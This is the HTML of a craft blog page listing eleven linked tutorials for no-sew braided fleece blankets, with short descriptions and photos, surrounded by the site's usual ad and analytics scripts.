	<li id="menu-item-9011" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-has-children menu-item-9011"><a href="https://www.guidepatterns.com/tag/candle-making">Candle Making</a>
	<ul class="sub-menu">
		<li id="menu-item-9012" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9012"><a href="https://www.guidepatterns.com/tag/diy-candle-holders">DIY Candle Holders</a></li>
	</ul>
</li>
	<li id="menu-item-8964" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-8964"><a href="https://www.guidepatterns.com/tag/diy-wreaths">DIY Wreaths</a></li>
	<li id="menu-item-9985" class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-9985"><a href="https://www.guidepatterns.com/tag/diy-garland">DIY Garland</a></li>
</ul>
</li>
<li id="menu-item-8218" class="shopping-cart menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8218"><a href="#">Craft Supplies</a>
<ul class="sub-menu">
	<li id="menu-item-8241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8241"><a href="https://www.guidepatterns.com/craft-supplies/buy-kumihimo-supplies-books-and-kits">Kumihimo Supplies</a></li>
	<li id="menu-item-8519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8519"><a href="https://www.guidepatterns.com/craft-supplies/buy-paracord-supplies-kits-books-and-tools">Paracord Supplies</a></li>
	<li id="menu-item-8646" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8646"><a href="https://www.guidepatterns.com/craft-supplies/buy-macrame-cords-supplies-rings-and-books">Macrame Supplies</a></li>
</ul>
</li>
</ul> 

		</div></div>

</div>

</div>	<div class="article_main">
<div class="body_left">
<div class="bred_box">
   <!-- Breadcrumb NavXT 7.4.1 -->
<span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to Guide Patterns." href="https://www.guidepatterns.com" class="home">Guide Patterns</a></span> &gt; <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" title="Go to the Craft category archives." href="https://www.guidepatterns.com/category/craft" class="taxonomy category">Craft</a></span> &gt; <span typeof="v:Breadcrumb"><span property="v:title">11 Braided Blanket How-to’s</span></span>    </div>
<div class="text_table">
<div class="body_head">
	           <h1>11 Braided Blanket How-to’s</h1>

			
						

							</div>
<div class="text_part">



     <style>
        img.top_ads_mobile_image {
            display: none;
        }

        @media(max-width:767px) {

            img.top_ads_desktop_image {
                display: none;
            }

            img.top_ads_mobile_image {
                display: block;
                margin: auto;
            }
        }
    </style>
        <div class="32565c7de159e4337c508fcd22e34a59" data-index="1" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<p>If you want to make something warm and comfy for the winters
but don’t like sewing, tying, crocheting or knitting, you can try your hand at
braided blankets. They boast of a decorative, braided edge and can be single or
double-layered. Your winter needs are sorted with this DIY blanket in your
kitty. Choose bright shades to create interest.</p>



<span id="more-19993"></span>



<div class="wp-block-image"><figure class="aligncenter size-full"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/12/Braided-Blanket-Images.jpg"><img fetchpriority="high" decoding="async" width="447" height="645" src="https://www.guidepatterns.com//wp-content/uploads/2019/12/Braided-Blanket-Images.jpg" alt="" class="wp-image-28351" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/12/Braided-Blanket-Images.jpg 447w, https://www.guidepatterns.com/wp-content/uploads/2019/12/Braided-Blanket-Images-208x300.jpg 208w, https://www.guidepatterns.com/wp-content/uploads/2019/12/Braided-Blanket-Images-104x150.jpg 104w" sizes="(max-width: 447px) 100vw, 447px" /></a>
<div class="32565c7de159e4337c508fcd22e34a59" data-index="2" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<figcaption>Braided Blanket Images</figcaption></figure></div>



<p class="has-text-align-center"><strong>1. <a href="https://elementalcarbon.blogspot.com/2012/06/fleece-blanket-with-crocheted-edge_24.html">Make
a Braided Fleece Blanket</a></strong></p>



<p>You would love the looks of this checkered black and white
blanket. The blue fabric adds a color pop. You would love to snuggle in it
during the freezing winters.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-Blanket﻿.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-Blanket﻿-300x200.jpg" alt="" class="wp-image-19994" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Blanket﻿-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Blanket﻿-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Blanket﻿.jpg 400w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>Braided Blanket</figcaption></figure></div>



<p class="has-text-align-center"><strong>2. <a href="https://eclecticmomsense.com/sew-braided-fleece-blanket/">Braided
Fleece Blanket Instructions</a></strong></p>



<p>Doesn’t the pink and white color combination look lovely on
this braided fleece blanket? Perfect for your little princess, what say? That
it is bereft of chunky knots, adds to its subtle charm.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-Fleece-Blanket.jpg"><img decoding="async" width="300" height="199" src="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-Fleece-Blanket-300x199.jpg" alt="" class="wp-image-19995" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Fleece-Blanket-300x199.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Fleece-Blanket-150x99.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Fleece-Blanket-768x509.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Fleece-Blanket.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>Braided Fleece Blanket</figcaption></figure></div>



<p class="has-text-align-center"><strong>3. <a href="http://www.piecesbypolly.com/2011/11/double-layered-no-sew-braided-fleece.html">No
Sew Fleece Blanket without Knots</a></strong></p>



<p>Choose a dual-tone for your braided fleece blanket and you
can’t take your eyes off your creation. Animal prints would make it a hot
favorite with the kiddos.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/11/How-to-Make-a-No-Sew-Fleece-Blanket-without-Knots.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2019/11/How-to-Make-a-No-Sew-Fleece-Blanket-without-Knots-300x200.jpg" alt="" class="wp-image-19996" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Make-a-No-Sew-Fleece-Blanket-without-Knots-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Make-a-No-Sew-Fleece-Blanket-without-Knots-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Make-a-No-Sew-Fleece-Blanket-without-Knots.jpg 678w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>How to Make a No Sew Fleece Blanket without Knots</figcaption></figure></div>



<p class="has-text-align-center"><strong>4. <a href="http://smashedpeasandcarrots.com/braided-edge-fleece-blanket-tutorial/">No
Sew Fleece Blanket with Braided Edge</a></strong></p><div class="32565c7de159e4337c508fcd22e34a59" data-index="3" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>




<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/11/No-Sew-Braided-Fleece-Blanket.jpg"><img decoding="async" width="200" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2019/11/No-Sew-Braided-Fleece-Blanket-200x300.jpg" alt="" class="wp-image-19997" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/No-Sew-Braided-Fleece-Blanket-200x300.jpg 200w, https://www.guidepatterns.com/wp-content/uploads/2019/11/No-Sew-Braided-Fleece-Blanket-100x150.jpg 100w, https://www.guidepatterns.com/wp-content/uploads/2019/11/No-Sew-Braided-Fleece-Blanket.jpg 427w" sizes="(max-width: 200px) 100vw, 200px" /></a><figcaption>No Sew Braided Fleece Blanket</figcaption></figure></div>



<p class="has-text-align-center"><strong>5. <a href="http://agirlandakiwi.com/diy-fleece-blanket-braided-edges/">No
Sew Fleece Blanket with Braided Edge</a></strong></p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-Edge-Fleece-Blanket.jpg"><img decoding="async" width="225" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-Edge-Fleece-Blanket-225x300.jpg" alt="" class="wp-image-19998" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Edge-Fleece-Blanket-225x300.jpg 225w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Edge-Fleece-Blanket-113x150.jpg 113w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Edge-Fleece-Blanket.jpg 768w" sizes="(max-width: 225px) 100vw, 225px" /></a><figcaption>Braided Edge Fleece Blanket</figcaption></figure></div>



<p class="has-text-align-center"><strong>6. <a href="https://wonderfuldiy.com/homemade-no-sew-blanket/">Braided
Tie Blanket Directions</a></strong></p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-Tie-Blanket.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-Tie-Blanket-300x200.jpg" alt="" class="wp-image-20005" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Tie-Blanket-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Tie-Blanket-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Tie-Blanket-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Tie-Blanket.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>Braided Tie Blanket</figcaption></figure></div>



<p class="has-text-align-center"><strong>7. <a href="https://www.joann.com/braided-no-sew-fleece-blanket/48913749P37.html">No-Sew
Braided Blanket</a></strong></p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-No-Sew-Blanket.jpg"><img decoding="async" width="264" height="300" src="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-No-Sew-Blanket-264x300.jpg" alt="" class="wp-image-20000" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-No-Sew-Blanket-264x300.jpg 264w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-No-Sew-Blanket-132x150.jpg 132w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-No-Sew-Blanket.jpg 520w" sizes="(max-width: 264px) 100vw, 264px" /></a><figcaption>Braided No-Sew Blanket</figcaption></figure></div>



<p class="has-text-align-center"><strong>8. <a href="https://nebraskaviews.blogspot.com/2011/09/easy-no-sew-fleece-blanket-edging.html">Braided
Edge Fleece Blanket Step By Step</a></strong></p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-Tie-Blanket.jpg"><img decoding="async" width="300" height="200" src="https://www.guidepatterns.com//wp-content/uploads/2019/11/How-to-Make-a-Fleece-Blanket-with-Braided-Edges-300x200.jpg" alt="" class="wp-image-20004" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Make-a-Fleece-Blanket-with-Braided-Edges-300x200.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Make-a-Fleece-Blanket-with-Braided-Edges-150x100.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Make-a-Fleece-Blanket-with-Braided-Edges-768x512.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Make-a-Fleece-Blanket-with-Braided-Edges.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>Fleece Blanket with Braided Edges</figcaption></figure></div>



<p class="has-text-align-center"><strong>9. <a href="http://www.piecesbypolly.com/2010/12/braided-fleece-blankets-tutorial.html">Braided
Edge Fleece Blanket Tutorial</a></strong></p>



<p>A single layer braided fleece blanket can be a brilliant gifting
idea. It looks so much classier than tie blankets. No tying, no sewing required
for them.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/11/How-to-Braid-a-Fleece-Blanket.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2019/11/How-to-Braid-a-Fleece-Blanket-300x225.jpg" alt="" class="wp-image-20001" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Braid-a-Fleece-Blanket-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Braid-a-Fleece-Blanket-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/11/How-to-Braid-a-Fleece-Blanket.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>Braid a Fleece Blanket</figcaption></figure></div>



<p class="has-text-align-center"><strong>10. <a href="https://my100daysofsummer.wordpress.com/tag/monsters-university/">Double-Sided
Braided Fleece Blanket</a></strong></p>



<p>A double layered braided blanket boasts of unique looks.
Choose contrasting colors for added visual appeal. The pink and blue color
combination, as shown in the image below, is a winner.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/11/Double-Braided-Fleece-Blanket.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2019/11/Double-Braided-Fleece-Blanket-300x225.jpg" alt="" class="wp-image-20002" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/Double-Braided-Fleece-Blanket-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Double-Braided-Fleece-Blanket-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Double-Braided-Fleece-Blanket.jpg 640w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>Double Braided Fleece Blanket</figcaption></figure></div>



<p class="has-text-align-center"><strong>11. <a href="https://cutesycrafts.com/2018/01/how-to-make-no-sew-fleece-blankets-with-braided-edge.html">DIY
Braided Fleece Baby Blanket</a></strong></p>



<p>A no-sew baby blanket with a braided edge would keep your
little one warm and cozy during the chilly winters. The pink color would look
cute on him.</p>



<div class="wp-block-image"><figure class="aligncenter"><a href="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-Baby-Blanket-DIY﻿.jpg"><img decoding="async" width="300" height="225" src="https://www.guidepatterns.com//wp-content/uploads/2019/11/Braided-Baby-Blanket-DIY﻿-300x225.jpg" alt="" class="wp-image-20003" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Baby-Blanket-DIY﻿-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Baby-Blanket-DIY﻿-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-Baby-Blanket-DIY﻿.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a><figcaption>Braided Baby Blanket DIY﻿</figcaption></figure></div>



<p><a href="https://www.guidepatterns.com//how-to-make-tie-fleece-blanketstutorials.php">More on no-sew tie fleece blankets</a></p>



<div class="32565c7de159e4337c508fcd22e34a59" data-index="4" style="float: none; margin:10px 0 10px 0; text-align:center;">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6644081309963843"
     crossorigin="anonymous"></script>
<!-- GuideResponsiveSquare -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6644081309963843"
     data-ad-slot="2031368719"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<p>The above ideas of braided blankets must have left you inspired to make one of your own, by now. Just gather the meager supplies and get down to work. There is no denying that the projects demand your patience and can get repetitive after some time. Don’t get bored; just think of the result (the pictures would help you in this front) and you would love the making process.  </p>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div>
				



				


</div>

<div class="net_box"><p>


Published on <span class="date">December 6th 2019</span> by <a href="https://www.guidepatterns.com/author/peyton-derrida" title="Posts by Peyton Derrida" rel="author">Peyton Derrida</a></p>

</div>

</div>
<div class="related_box">
<h4><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_related.png" alt="" /></h4>
<div class="related_main">
<tabs> 
	 
<tab>
<h2 class="heading">Winter Craft</h2>
				<div class="tab_up_one">
				<img width="88" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-No-Sew-Blanket.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-No-Sew-Blanket.jpg 520w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-No-Sew-Blanket-132x150.jpg 132w, https://www.guidepatterns.com/wp-content/uploads/2019/11/Braided-No-Sew-Blanket-264x300.jpg 264w" sizes="(max-width: 88px) 100vw, 88px" />				<a href="https://www.guidepatterns.com/11-braided-blanket-how-tos.php">11 Braided Blanket How-to’s</a>
				</div>				<div class="tab_up_one">
				<img width="133" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2019/09/Tunisian-Crochet-Aran-Baby-Sweater-Free-Pattern-150x113.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2019/09/Tunisian-Crochet-Aran-Baby-Sweater-Free-Pattern-150x113.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2019/09/Tunisian-Crochet-Aran-Baby-Sweater-Free-Pattern-300x225.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2019/09/Tunisian-Crochet-Aran-Baby-Sweater-Free-Pattern.jpg 640w" sizes="(max-width: 133px) 100vw, 133px" />				<a href="https://www.guidepatterns.com/free-crochet-baby-sweater-patterns.php">25 Free Crochet Baby Sweater Patterns</a>
				</div>				<div class="tab_up_one">
				<img width="92" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2016/12/Snowman-Mesh-Ribbon-Wreath.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2016/12/Snowman-Mesh-Ribbon-Wreath.jpg 570w, https://www.guidepatterns.com/wp-content/uploads/2016/12/Snowman-Mesh-Ribbon-Wreath-138x150.jpg 138w, https://www.guidepatterns.com/wp-content/uploads/2016/12/Snowman-Mesh-Ribbon-Wreath-276x300.jpg 276w" sizes="(max-width: 92px) 100vw, 92px" />				<a href="https://www.guidepatterns.com/diy-tutorials-and-ideas-to-make-a-snowman-wreath.php">26 DIY Tutorials and Ideas to Make a Snowman Wreath</a>
				</div>				<div class="tab_up_one">
				<img width="119" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2016/08/Paper-Plate-Snowman-Head-150x126.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2016/08/Paper-Plate-Snowman-Head-150x126.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2016/08/Paper-Plate-Snowman-Head-300x253.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2016/08/Paper-Plate-Snowman-Head-768x647.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2016/08/Paper-Plate-Snowman-Head.jpg 1000w" sizes="(max-width: 119px) 100vw, 119px" />				<a href="https://www.guidepatterns.com/easy-paper-plate-snowman-ideas-for-your-kids.php">21 Easy Paper Plate Snowman Ideas For Your Kids</a>
				</div>
<div class="tab_down"><a href="https://www.guidepatterns.com/occasions-holidays/winter">View more in Winter Craft</a></div></tab> 				
<tab>
<h2 class="heading">Craft</h2>
				<div class="tab_up_one">
				<img width="140" height="91" src="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="How-To-Make-Hot-Pink-Paint-v2" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-150x97.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2-300x195.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/12/How-To-Make-Hot-Pink-Paint-v2.jpg 610w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="95" src="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-150x102.jpg 150w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-300x204.jpg 300w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-1024x696.jpg 1024w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin-768x522.jpg 768w, https://www.guidepatterns.com/wp-content/uploads/2021/05/Drip-Paint-Pumpkin.jpg 1250w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
				</div>				<div class="tab_up_one">
				<img width="140" height="77" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-150x82.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting-300x164.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Watercolor-Bubble-Painting.png 750w" sizes="(max-width: 140px) 100vw, 140px" />				<a href="https://www.guidepatterns.com/ways-to-do-bubble-painting.php">10 Ways to do Bubble Painting</a>
				</div>				<div class="tab_up_one">
				<img width="100" height="100" src="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png" class="attachment-140x100 size-140x100 wp-post-image" alt="" decoding="async" srcset="https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-150x150.png 150w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-300x300.png 300w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art-100x100.png 100w, https://www.guidepatterns.com/wp-content/uploads/2021/04/Pull-String-Paint-Art.png 320w" sizes="(max-width: 100px) 100vw, 100px" />				<a href="https://www.guidepatterns.com/string-painting-how-tos.php">19 String Painting How-to’s</a>
				</div>				<div class="tab_down"><a href="https://www.guidepatterns.com/category/craft">View more in Craft</a></div>
</tab>

 
</tabs>



</div>
</div>

<div class="comment_table">

<h3><img src="https://www.guidepatterns.com/wp-content/themes/craft/images/title_reply.png" alt="" /></h3>

<div class="comment_box">

<div class="row">
								
				
<!-- You can start editing here. -->


			<!-- If comments are open, but there are no comments. -->

	
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/11-braided-blanket-how-tos.php#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.guidepatterns.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='19993' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
						
		  </div> 
		  
				
				

</div>
</div>

						

						
</div>
<div class="body_right">

<div class="right_box">

          <ul id="sidebar_right">
		  
		<li class="widget_categories_right"><ul>
		<h3 class="widgetTitle_right">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://www.guidepatterns.com/diy-patterns-to-make-a-crochet-mandala.php">27 + DIY Patterns to Make a Crochet Mandala</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/how-to-make-hot-pink-paint.php">How To Make Hot Pink Paint? &#8211; Read To Find Out!</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/free-birdhouse-plans.php">38 Free Birdhouse Plans &#8211; Updated for 2022</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/drip-painting-how-tos.php">17 Drip Painting How-to’s</a>
									</li>
											<li>
					<a href="https://www.guidepatterns.com/ways-to-make-a-sliding-knot-bracelet.php">14 Ways to Make a Sliding Knot Bracelet</a>
									</li>
					</ul>

		</ul></li><li class="widget_categories_right"><ul><p><script id="3a5d3225e4554b6bb51e212b0d3f29dd">(new Image()).src = 'https://capi.connatix.com/tr/si?token=2d578ab0-b000-43cb-9d8e-001c08836669';  cnx.cmd.push(function() {    cnx({      playerId: "2d578ab0-b000-43cb-9d8e-001c08836669"    }).render("3a5d3225e4554b6bb51e212b0d3f29dd");  });</script></p></ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"8e34a6c0-e1a0-4bd7-ac52-3db8dd5efbad"
    });
  //]]>
</script>
</center>
</div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><center><script type="text/javascript" language="javascript" src="//c.amazon-adsystem.com/aax2/getads.js"></script>
<script type="text/javascript" language="javascript">
  //<![CDATA[
    aax_getad_mpb({
      "slot_uuid":"a1e78c5c-9694-4f55-99b5-60d7beb8c0d4"
    });
  //]]>
</script>
</center></div>
		</ul></li><li class="widget_categories_right"><ul>			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60039792-1', 'auto');
  ga('send', 'pageview');

</script>

</div>
		</ul></li>		 
           
          </ul>
		             		  


        </div>


</div></div>
    
    
    
  
</div>
</div>
<div class="footer">

<div class="footer_main">

<div class="footer_up">



</div>

<div class="footer_bottom">

<p>

        &copy; 2026 (<a href="https://www.guidepatterns.com/">Guide Patterns</a>). All rights reserved. Reproduction in whole or in part without permission is prohibited.</p>

<p>
    <a href="https://www.guidepatterns.com/terms-of-use" rel="nofollow">Terms Of Use</a> | <a  rel="nofollow" href="https://www.guidepatterns.com/privacy-policy">Private Policy</a> | <a rel="nofollow" href="https://www.guidepatterns.com/cookie-policy">Cookie Policy</a> | <a href="https://www.guidepatterns.com/affiliate-disclosure" rel="nofollow">Affiliate Disclosure </a>
</p>
</div>



</div>


</div>

<!-- <script src="https://www.guidepatterns.com/wp-content/themes/craft/js/megamenu.js"></script> -->
<script>
